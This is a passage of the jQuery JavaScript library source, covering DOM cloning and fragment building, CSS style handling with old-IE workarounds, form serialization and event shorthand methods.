			// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
			core_push.apply( ret, elems.get() );
		}

		return this.pushStack( ret );
	};
});

function getAll( context, tag ) {
	var elems, elem,
		i = 0,
		found = typeof context.getElementsByTagName !== core_strundefined ? context.getElementsByTagName( tag || "*" ) :
			typeof context.querySelectorAll !== core_strundefined ? context.querySelectorAll( tag || "*" ) :
			undefined;

	if ( !found ) {
		for ( found = [], elems = context.childNodes || context; (elem = elems[i]) != null; i++ ) {
			if ( !tag || jQuery.nodeName( elem, tag ) ) {
				found.push( elem );
			} else {
				jQuery.merge( found, getAll( elem, tag ) );
			}
		}
	}

	return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
		jQuery.merge( [ context ], found ) :
		found;
}

// Used in buildFragment, fixes the defaultChecked property
function fixDefaultChecked( elem ) {
	if ( manipulation_rcheckableType.test( elem.type ) ) {
		elem.defaultChecked = elem.checked;
	}
}

jQuery.extend({
	clone: function( elem, dataAndEvents, deepDataAndEvents ) {
		var destElements, node, clone, i, srcElements,
			inPage = jQuery.contains( elem.ownerDocument, elem );

		if ( jQuery.support.html5Clone || jQuery.isXMLDoc(elem) || !rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {
			clone = elem.cloneNode( true );

		// IE<=8 does not properly clone detached, unknown element nodes
		} else {
			fragmentDiv.innerHTML = elem.outerHTML;
			fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
		}

		if ( (!jQuery.support.noCloneEvent || !jQuery.support.noCloneChecked) &&
				(elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem) ) {

			// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
			destElements = getAll( clone );
			srcElements = getAll( elem );

			// Fix all IE cloning issues
			for ( i = 0; (node = srcElements[i]) != null; ++i ) {
				// Ensure that the destination node is not null; Fixes #9587
				if ( destElements[i] ) {
					fixCloneNodeIssues( node, destElements[i] );
				}
			}
		}

		// Copy the events from the original to the clone
		if ( dataAndEvents ) {
			if ( deepDataAndEvents ) {
				srcElements = srcElements || getAll( elem );
				destElements = destElements || getAll( clone );

				for ( i = 0; (node = srcElements[i]) != null; i++ ) {
					cloneCopyEvent( node, destElements[i] );
				}
			} else {
				cloneCopyEvent( elem, clone );
			}
		}

		// Preserve script evaluation history
		destElements = getAll( clone, "script" );
		if ( destElements.length > 0 ) {
			setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
		}

		destElements = srcElements = node = null;

		// Return the cloned set
		return clone;
	},

	buildFragment: function( elems, context, scripts, selection ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

				// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

				// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement("div") );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || ["", ""] )[1].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[1] + elem.replace( rxhtmlTag, "<$1></$2>" ) + wrap[2];

					// Descend through wrappers to the right content
					j = wrap[0];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !jQuery.support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[0] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !jQuery.support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[1] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( (tbody = elem.childNodes[j]), "tbody" ) && !tbody.childNodes.length ) {
								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !jQuery.support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( (elem = nodes[ i++ ]) ) {

			// #4087 - If origin and destination elements are the same, and this is
			// that element, do not do anything
			if ( selection && jQuery.inArray( elem, selection ) !== -1 ) {
				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( (elem = tmp[ j++ ]) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	},

	cleanData: function( elems, /* internal */ acceptData ) {
		var elem, type, id, data,
			i = 0,
			internalKey = jQuery.expando,
			cache = jQuery.cache,
			deleteExpando = jQuery.support.deleteExpando,
			special = jQuery.event.special;

		for ( ; (elem = elems[i]) != null; i++ ) {

			if ( acceptData || jQuery.acceptData( elem ) ) {

				id = elem[ internalKey ];
				data = id && cache[ id ];

				if ( data ) {
					if ( data.events ) {
						for ( type in data.events ) {
							if ( special[ type ] ) {
								jQuery.event.remove( elem, type );

							// This is a shortcut to avoid jQuery.event.remove's overhead
							} else {
								jQuery.removeEvent( elem, type, data.handle );
							}
						}
					}

					// Remove cache only if it was not already removed by jQuery.event.remove
					if ( cache[ id ] ) {

						delete cache[ id ];

						// IE does not allow us to delete expando properties from nodes,
						// nor does it have a removeAttribute function on Document nodes;
						// we must handle all of these cases
						if ( deleteExpando ) {
							delete elem[ internalKey ];

						} else if ( typeof elem.removeAttribute !== core_strundefined ) {
							elem.removeAttribute( internalKey );

						} else {
							elem[ internalKey ] = null;
						}

						core_deletedIds.push( id );
					}
				}
			}
		}
	},

	_evalUrl: function( url ) {
		return jQuery.ajax({
			url: url,
			type: "GET",
			dataType: "script",
			async: false,
			global: false,
			"throws": true
		});
	}
});
jQuery.fn.extend({
	wrapAll: function( html ) {
		if ( jQuery.isFunction( html ) ) {
			return this.each(function(i) {
				jQuery(this).wrapAll( html.call(this, i) );
			});
		}

		if ( this[0] ) {
			// The elements to wrap the target around
			var wrap = jQuery( html, this[0].ownerDocument ).eq(0).clone(true);

			if ( this[0].parentNode ) {
				wrap.insertBefore( this[0] );
			}

			wrap.map(function() {
				var elem = this;

				while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
					elem = elem.firstChild;
				}

				return elem;
			}).append( this );
		}

		return this;
	},

	wrapInner: function( html ) {
		if ( jQuery.isFunction( html ) ) {
			return this.each(function(i) {
				jQuery(this).wrapInner( html.call(this, i) );
			});
		}

		return this.each(function() {
			var self = jQuery( this ),
				contents = self.contents();

			if ( contents.length ) {
				contents.wrapAll( html );

			} else {
				self.append( html );
			}
		});
	},

	wrap: function( html ) {
		var isFunction = jQuery.isFunction( html );

		return this.each(function(i) {
			jQuery( this ).wrapAll( isFunction ? html.call(this, i) : html );
		});
	},

	unwrap: function() {
		return this.parent().each(function() {
			if ( !jQuery.nodeName( this, "body" ) ) {
				jQuery( this ).replaceWith( this.childNodes );
			}
		}).end();
	}
});
var iframe, getStyles, curCSS,
	ralpha = /alpha\([^)]*\)/i,
	ropacity = /opacity\s*=\s*([^)]*)/,
	rposition = /^(top|right|bottom|left)$/,
	// swappable if display is none or starts with table except "table", "table-cell", or "table-caption"
	// see here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
	rdisplayswap = /^(none|table(?!-c[ea]).+)/,
	rmargin = /^margin/,
	rnumsplit = new RegExp( "^(" + core_pnum + ")(.*)$", "i" ),
	rnumnonpx = new RegExp( "^(" + core_pnum + ")(?!px)[a-z%]+$", "i" ),
	rrelNum = new RegExp( "^([+-])=(" + core_pnum + ")", "i" ),
	elemdisplay = { BODY: "block" },

	cssShow = { position: "absolute", visibility: "hidden", display: "block" },
	cssNormalTransform = {
		letterSpacing: 0,
		fontWeight: 400
	},

	cssExpand = [ "Top", "Right", "Bottom", "Left" ],
	cssPrefixes = [ "Webkit", "O", "Moz", "ms" ];

// return a css property mapped to a potentially vendor prefixed property
function vendorPropName( style, name ) {

	// shortcut for names that are not vendor prefixed
	if ( name in style ) {
		return name;
	}

	// check for vendor prefixed names
	var capName = name.charAt(0).toUpperCase() + name.slice(1),
		origName = name,
		i = cssPrefixes.length;

	while ( i-- ) {
		name = cssPrefixes[ i ] + capName;
		if ( name in style ) {
			return name;
		}
	}

	return origName;
}

function isHidden( elem, el ) {
	// isHidden might be called from jQuery#filter function;
	// in that case, element will be second argument
	elem = el || elem;
	return jQuery.css( elem, "display" ) === "none" || !jQuery.contains( elem.ownerDocument, elem );
}

function showHide( elements, show ) {
	var display, elem, hidden,
		values = [],
		index = 0,
		length = elements.length;

	for ( ; index < length; index++ ) {
		elem = elements[ index ];
		if ( !elem.style ) {
			continue;
		}

		values[ index ] = jQuery._data( elem, "olddisplay" );
		display = elem.style.display;
		if ( show ) {
			// Reset the inline display of this element to learn if it is
			// being hidden by cascaded rules or not
			if ( !values[ index ] && display === "none" ) {
				elem.style.display = "";
			}

			// Set elements which have been overridden with display: none
			// in a stylesheet to whatever the default browser style is
			// for such an element
			if ( elem.style.display === "" && isHidden( elem ) ) {
				values[ index ] = jQuery._data( elem, "olddisplay", css_defaultDisplay(elem.nodeName) );
			}
		} else {

			if ( !values[ index ] ) {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data( elem, "olddisplay", hidden ? display : jQuery.css( elem, "display" ) );
				}
			}
		}
	}

	// Set the display of most of the elements in a second loop
	// to avoid the constant reflow
	for ( index = 0; index < length; index++ ) {
		elem = elements[ index ];
		if ( !elem.style ) {
			continue;
		}
		if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
			elem.style.display = show ? values[ index ] || "" : "none";
		}
	}

	return elements;
}

jQuery.fn.extend({
	css: function( name, value ) {
		return jQuery.access( this, function( elem, name, value ) {
			var len, styles,
				map = {},
				i = 0;

			if ( jQuery.isArray( name ) ) {
				styles = getStyles( elem );
				len = name.length;

				for ( ; i < len; i++ ) {
					map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
				}

				return map;
			}

			return value !== undefined ?
				jQuery.style( elem, name, value ) :
				jQuery.css( elem, name );
		}, name, value, arguments.length > 1 );
	},
	show: function() {
		return showHide( this, true );
	},
	hide: function() {
		return showHide( this );
	},
	toggle: function( state ) {
		if ( typeof state === "boolean" ) {
			return state ? this.show() : this.hide();
		}

		return this.each(function() {
			if ( isHidden( this ) ) {
				jQuery( this ).show();
			} else {
				jQuery( this ).hide();
			}
		});
	}
});

jQuery.extend({
	// Add in style property hooks for overriding the default
	// behavior of getting and setting a style property
	cssHooks: {
		opacity: {
			get: function( elem, computed ) {
				if ( computed ) {
					// We should always get a number back from opacity
					var ret = curCSS( elem, "opacity" );
					return ret === "" ? "1" : ret;
				}
			}
		}
	},

	// Don't automatically add "px" to these possibly-unitless properties
	cssNumber: {
		"columnCount": true,
		"fillOpacity": true,
		"fontWeight": true,
		"lineHeight": true,
		"opacity": true,
		"order": true,
		"orphans": true,
		"widows": true,
		"zIndex": true,
		"zoom": true
	},

	// Add in properties whose names you wish to fix before
	// setting or getting the value
	cssProps: {
		// normalize float css property
		"float": jQuery.support.cssFloat ? "cssFloat" : "styleFloat"
	},

	// Get and set the style property on a DOM Node
	style: function( elem, name, value, extra ) {
		// Don't set styles on text and comment nodes
		if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
			return;
		}

		// Make sure that we're working with the right name
		var ret, type, hooks,
			origName = jQuery.camelCase( name ),
			style = elem.style;

		name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName( style, origName ) );

		// gets hook for the prefixed version
		// followed by the unprefixed version
		hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

		// Check if we're setting a value
		if ( value !== undefined ) {
			type = typeof value;

			// convert relative number strings (+= or -=) to relative numbers. #7345
			if ( type === "string" && (ret = rrelNum.exec( value )) ) {
				value = ( ret[1] + 1 ) * ret[2] + parseFloat( jQuery.css( elem, name ) );
				// Fixes bug #9237
				type = "number";
			}

			// Make sure that NaN and null values aren't set. See: #7116
			if ( value == null || type === "number" && isNaN( value ) ) {
				return;
			}

			// If a number was passed in, add 'px' to the (except for certain CSS properties)
			if ( type === "number" && !jQuery.cssNumber[ origName ] ) {
				value += "px";
			}

			// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
			// but it would mean to define eight (for every problematic property) identical functions
			if ( !jQuery.support.clearCloneStyle && value === "" && name.indexOf("background") === 0 ) {
				style[ name ] = "inherit";
			}

			// If a hook was provided, use that value, otherwise just set the specified value
			if ( !hooks || !("set" in hooks) || (value = hooks.set( elem, value, extra )) !== undefined ) {

				// Wrapped to prevent IE from throwing errors when 'invalid' values are provided
				// Fixes bug #5509
				try {
					style[ name ] = value;
				} catch(e) {}
			}

		} else {
			// If a hook was provided get the non-computed value from there
			if ( hooks && "get" in hooks && (ret = hooks.get( elem, false, extra )) !== undefined ) {
				return ret;
			}

			// Otherwise just get the value from the style object
			return style[ name ];
		}
	},

	css: function( elem, name, extra, styles ) {
		var num, val, hooks,
			origName = jQuery.camelCase( name );

		// Make sure that we're working with the right name
		name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName( elem.style, origName ) );

		// gets hook for the prefixed version
		// followed by the unprefixed version
		hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

		// If a hook was provided get the computed value from there
		if ( hooks && "get" in hooks ) {
			val = hooks.get( elem, true, extra );
		}

		// Otherwise, if a way to get the computed value exists, use that
		if ( val === undefined ) {
			val = curCSS( elem, name, styles );
		}

		//convert "normal" to computed value
		if ( val === "normal" && name in cssNormalTransform ) {
			val = cssNormalTransform[ name ];
		}

		// Return, converting to number if forced or a qualifier was provided and val looks numeric
		if ( extra === "" || extra ) {
			num = parseFloat( val );
			return extra === true || jQuery.isNumeric( num ) ? num || 0 : val;
		}
		return val;
	}
});

// NOTE: we've included the "window" in window.getComputedStyle
// because jsdom on node.js will break without it.
if ( window.getComputedStyle ) {
	getStyles = function( elem ) {
		return window.getComputedStyle( elem, null );
	};

	curCSS = function( elem, name, _computed ) {
		var width, minWidth, maxWidth,
			computed = _computed || getStyles( elem ),

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined,
			style = elem.style;

		if ( computed ) {

			if ( ret === "" && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			// A tribute to the "awesome hack by Dean Edwards"
			// Chrome < 17 and Safari 5.0 uses "computed value" instead of "used value" for margin-right
			// Safari 5.1.7 (at least) returns percentage for a larger set of values, but width seems to be reliably pixels
			// this is against the CSSOM draft spec: http://dev.w3.org/csswg/cssom/#resolved-values
			if ( rnumnonpx.test( ret ) && rmargin.test( name ) ) {

				// Remember the original values
				width = style.width;
				minWidth = style.minWidth;
				maxWidth = style.maxWidth;

				// Put in the new values to get a computed value out
				style.minWidth = style.maxWidth = style.width = ret;
				ret = computed.width;

				// Revert the changed values
				style.width = width;
				style.minWidth = minWidth;
				style.maxWidth = maxWidth;
			}
		}

		return ret;
	};
} else if ( document.documentElement.currentStyle ) {
	getStyles = function( elem ) {
		return elem.currentStyle;
	};

	curCSS = function( elem, name, _computed ) {
		var left, rs, rsLeft,
			computed = _computed || getStyles( elem ),
			ret = computed ? computed[ name ] : undefined,
			style = elem.style;

		// Avoid setting ret to empty string here
		// so we don't default to auto
		if ( ret == null && style && style[ name ] ) {
			ret = style[ name ];
		}

		// From the awesome hack by Dean Edwards
		// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

		// If we're not dealing with a regular pixel number
		// but a number that has a weird ending, we need to convert it to pixels
		// but not position css attributes, as those are proportional to the parent element instead
		// and we can't measure the parent instead because it might trigger a "stacking dolls" problem
		if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

			// Remember the original values
			left = style.left;
			rs = elem.runtimeStyle;
			rsLeft = rs && rs.left;

			// Put in the new values to get a computed value out
			if ( rsLeft ) {
				rs.left = elem.currentStyle.left;
			}
			style.left = name === "fontSize" ? "1em" : ret;
			ret = style.pixelLeft + "px";

			// Revert the changed values
			style.left = left;
			if ( rsLeft ) {
				rs.left = rsLeft;
			}
		}

		return ret === "" ? "auto" : ret;
	};
}

function setPositiveNumber( elem, value, subtract ) {
	var matches = rnumsplit.exec( value );
	return matches ?
		// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
		value;
}

function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
	var i = extra === ( isBorderBox ? "border" : "content" ) ?
		// If we already have the right measurement, avoid augmentation
		4 :
		// Otherwise initialize for horizontal or vertical properties
		name === "width" ? 1 : 0,

		val = 0;

	for ( ; i < 4; i += 2 ) {
		// both box models exclude margin, so add it if we want it
		if ( extra === "margin" ) {
			val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
		}

		if ( isBorderBox ) {
			// border-box includes padding, so remove it if we want content
			if ( extra === "content" ) {
				val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
			}

			// at this point, extra isn't border nor margin, so remove border
			if ( extra !== "margin" ) {
				val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
			}
		} else {
			// at this point, extra isn't content, so add padding
			val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

			// at this point, extra isn't content nor padding, so add border
			if ( extra !== "padding" ) {
				val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
			}
		}
	}

	return val;
}

function getWidthOrHeight( elem, name, extra ) {

	// Start with offset property, which is equivalent to the border-box value
	var valueIsBorderBox = true,
		val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
		styles = getStyles( elem ),
		isBorderBox = jQuery.support.boxSizing && jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

	// some non-html elements return undefined for offsetWidth, so check for null/undefined
	// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
	// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
	if ( val <= 0 || val == null ) {
		// Fall back to computed then uncomputed css if necessary
		val = curCSS( elem, name, styles );
		if ( val < 0 || val == null ) {
			val = elem.style[ name ];
		}

		// Computed unit is not pixels. Stop here and return.
		if ( rnumnonpx.test(val) ) {
			return val;
		}

		// we need the check for style in case a browser which returns unreliable values
		// for getComputedStyle silently falls back to the reliable elem.style
		valueIsBorderBox = isBorderBox && ( jQuery.support.boxSizingReliable || val === elem.style[ name ] );

		// Normalize "", auto, and prepare for extra
		val = parseFloat( val ) || 0;
	}

	// use the active box-sizing model to add/subtract irrelevant styles
	return ( val +
		augmentWidthOrHeight(
			elem,
			name,
			extra || ( isBorderBox ? "border" : "content" ),
			valueIsBorderBox,
			styles
		)
	) + "px";
}

// Try to determine the default display value of an element
function css_defaultDisplay( nodeName ) {
	var doc = document,
		display = elemdisplay[ nodeName ];

	if ( !display ) {
		display = actualDisplay( nodeName, doc );

		// If the simple way fails, read from inside an iframe
		if ( display === "none" || !display ) {
			// Use the already-created iframe if possible
			iframe = ( iframe ||
				jQuery("<iframe frameborder='0' width='0' height='0'/>")
				.css( "cssText", "display:block !important" )
			).appendTo( doc.documentElement );

			// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
			doc = ( iframe[0].contentWindow || iframe[0].contentDocument ).document;
			doc.write("<!doctype html><html><body>");
			doc.close();

			display = actualDisplay( nodeName, doc );
			iframe.detach();
		}

		// Store the correct default display
		elemdisplay[ nodeName ] = display;
	}

	return display;
}

// Called ONLY from within css_defaultDisplay
function actualDisplay( name, doc ) {
	var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),
		display = jQuery.css( elem[0], "display" );
	elem.remove();
	return display;
}

jQuery.each([ "height", "width" ], function( i, name ) {
	jQuery.cssHooks[ name ] = {
		get: function( elem, computed, extra ) {
			if ( computed ) {
				// certain elements can have dimension info if we invisibly show them
				// however, it must have a current display style that would benefit from this
				return elem.offsetWidth === 0 && rdisplayswap.test( jQuery.css( elem, "display" ) ) ?
					jQuery.swap( elem, cssShow, function() {
						return getWidthOrHeight( elem, name, extra );
					}) :
					getWidthOrHeight( elem, name, extra );
			}
		},

		set: function( elem, value, extra ) {
			var styles = extra && getStyles( elem );
			return setPositiveNumber( elem, value, extra ?
				augmentWidthOrHeight(
					elem,
					name,
					extra,
					jQuery.support.boxSizing && jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
					styles
				) : 0
			);
		}
	};
});

if ( !jQuery.support.opacity ) {
	jQuery.cssHooks.opacity = {
		get: function( elem, computed ) {
			// IE uses filters for opacity
			return ropacity.test( (computed && elem.currentStyle ? elem.currentStyle.filter : elem.style.filter) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
				computed ? "1" : "";
		},

		set: function( elem, value ) {
			var style = elem.style,
				currentStyle = elem.currentStyle,
				opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
				filter = currentStyle && currentStyle.filter || style.filter || "";

			// IE has trouble with opacity if it does not have layout
			// Force it by setting the zoom level
			style.zoom = 1;

			// if setting opacity to 1, and no other filters exist - attempt to remove filter attribute #6652
			// if value === "", then remove inline opacity #12685
			if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

				// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
				// if "filter:" is present at all, clearType is disabled, we want to avoid this
				// style.removeAttribute is IE Only, but so apparently is this code path...
				style.removeAttribute( "filter" );

				// if there is no filter style applied in a css rule or unset inline opacity, we are done
				if ( value === "" || currentStyle && !currentStyle.filter ) {
					return;
				}
			}

			// otherwise, set new filter values
			style.filter = ralpha.test( filter ) ?
				filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
		}
	};
}

// These hooks cannot be added until DOM ready because the support test
// for it is not run until after DOM ready
jQuery(function() {
	if ( !jQuery.support.reliableMarginRight ) {
		jQuery.cssHooks.marginRight = {
			get: function( elem, computed ) {
				if ( computed ) {
					// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
					// Work around by temporarily setting element display to inline-block
					return jQuery.swap( elem, { "display": "inline-block" },
						curCSS, [ elem, "marginRight" ] );
				}
			}
		};
	}

	// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
	// getComputedStyle returns percent when specified for top/left/bottom/right
	// rather than make the css module depend on the offset module, we just check for it here
	if ( !jQuery.support.pixelPosition && jQuery.fn.position ) {
		jQuery.each( [ "top", "left" ], function( i, prop ) {
			jQuery.cssHooks[ prop ] = {
				get: function( elem, computed ) {
					if ( computed ) {
						computed = curCSS( elem, prop );
						// if curCSS returns percentage, fallback to offset
						return rnumnonpx.test( computed ) ?
							jQuery( elem ).position()[ prop ] + "px" :
							computed;
					}
				}
			};
		});
	}

});

if ( jQuery.expr && jQuery.expr.filters ) {
	jQuery.expr.filters.hidden = function( elem ) {
		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return elem.offsetWidth <= 0 && elem.offsetHeight <= 0 ||
			(!jQuery.support.reliableHiddenOffsets && ((elem.style && elem.style.display) || jQuery.css( elem, "display" )) === "none");
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};
}

// These hooks are used by animate to expand properties
jQuery.each({
	margin: "",
	padding: "",
	border: "Width"
}, function( prefix, suffix ) {
	jQuery.cssHooks[ prefix + suffix ] = {
		expand: function( value ) {
			var i = 0,
				expanded = {},

				// assumes a single number if not a string
				parts = typeof value === "string" ? value.split(" ") : [ value ];

			for ( ; i < 4; i++ ) {
				expanded[ prefix + cssExpand[ i ] + suffix ] =
					parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
			}

			return expanded;
		}
	};

	if ( !rmargin.test( prefix ) ) {
		jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
	}
});
var r20 = /%20/g,
	rbracket = /\[\]$/,
	rCRLF = /\r?\n/g,
	rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
	rsubmittable = /^(?:input|select|textarea|keygen)/i;

jQuery.fn.extend({
	serialize: function() {
		return jQuery.param( this.serializeArray() );
	},
	serializeArray: function() {
		return this.map(function(){
			// Can add propHook for "elements" to filter or add form elements
			var elements = jQuery.prop( this, "elements" );
			return elements ? jQuery.makeArray( elements ) : this;
		})
		.filter(function(){
			var type = this.type;
			// Use .is(":disabled") so that fieldset[disabled] works
			return this.name && !jQuery( this ).is( ":disabled" ) &&
				rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
				( this.checked || !manipulation_rcheckableType.test( type ) );
		})
		.map(function( i, elem ){
			var val = jQuery( this ).val();

			return val == null ?
				null :
				jQuery.isArray( val ) ?
					jQuery.map( val, function( val ){
						return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
					}) :
					{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
		}).get();
	}
});

//Serialize an array of form elements or a set of
//key/values into a query string
jQuery.param = function( a, traditional ) {
	var prefix,
		s = [],
		add = function( key, value ) {
			// If value is a function, invoke it and return its value
			value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
			s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
		};

	// Set traditional to true for jQuery <= 1.3.2 behavior.
	if ( traditional === undefined ) {
		traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
	}

	// If an array was passed in, assume that it is an array of form elements.
	if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {
		// Serialize the form elements
		jQuery.each( a, function() {
			add( this.name, this.value );
		});

	} else {
		// If traditional, encode the "old" way (the way 1.3.2 or older
		// did it), otherwise encode params recursively.
		for ( prefix in a ) {
			buildParams( prefix, a[ prefix ], traditional, add );
		}
	}

	// Return the resulting serialization
	return s.join( "&" ).replace( r20, "+" );
};

function buildParams( prefix, obj, traditional, add ) {
	var name;

	if ( jQuery.isArray( obj ) ) {
		// Serialize array item.
		jQuery.each( obj, function( i, v ) {
			if ( traditional || rbracket.test( prefix ) ) {
				// Treat each array item as a scalar.
				add( prefix, v );

			} else {
				// Item is non-scalar (array or object), encode its numeric index.
				buildParams( prefix + "[" + ( typeof v === "object" ? i : "" ) + "]", v, traditional, add );
			}
		});

	} else if ( !traditional && jQuery.type( obj ) === "object" ) {
		// Serialize object item.
		for ( name in obj ) {
			buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
		}

	} else {
		// Serialize scalar item.
		add( prefix, obj );
	}
}
jQuery.each( ("blur focus focusin focusout load resize scroll unload click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup error contextmenu").split(" "), function( i, name ) {

	// Handle event binding
	jQuery.fn[ name ] = function( data, fn ) {
		return arguments.length > 0 ?
			this.on( name, null, data, fn ) :
			this.trigger( name );
	};
});

jQuery.fn.extend({
	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	},

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {
		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ? this.off( selector, "**" ) : this.off( types, selector || "**", fn );
	}
});
var
	// Document location
	ajaxLocParts,
	ajaxLocation,
	ajax_nonce = jQuery.now(),

	ajax_rquery = /\?/,
	rhash = /#.*$/,
	rts = /([?&])_=[^&]*/,
	rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, // IE leaves an \r character at EOL
	// #7653, #8125, #8152: local protocol detection
	rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
	rnoContent = /^(?:GET|HEAD)$/,
	rprotocol = /^\/\//,
	rurl = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,

	// Keep a copy of the old load method
	_load = jQuery.fn.load,

	/* Prefilters
	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
	 * 2) These are called:
	 *    - BEFORE asking for a transport
	 *    - AFTER param serialization (s.data is a string if s.processData is true)
	 * 3) key is the dataType
	 * 4) the catchall symbol "*" can be used
	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
	 */
	prefilters = {},

	/* Transports bindings
	 * 1) key is the dataType
	 * 2) the catchall symbol "*" can be used
	 * 3) selection will start with transport dataType and THEN go to "*" if needed
	 */
	transports = {},

